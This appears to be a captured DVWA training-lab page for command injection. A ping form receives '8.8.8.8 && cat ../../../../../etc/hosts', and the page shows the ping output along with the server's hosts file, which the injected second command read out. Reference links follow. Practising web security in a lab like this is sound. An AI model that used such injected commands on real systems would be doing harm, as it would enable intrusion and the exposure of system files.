 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=54 time=30.719 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=54 time=21.912 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=54 time=22.152 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=54 time=21.255 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.255/24.009/30.719/3.888 ms
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25   67bcc91eefc1
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection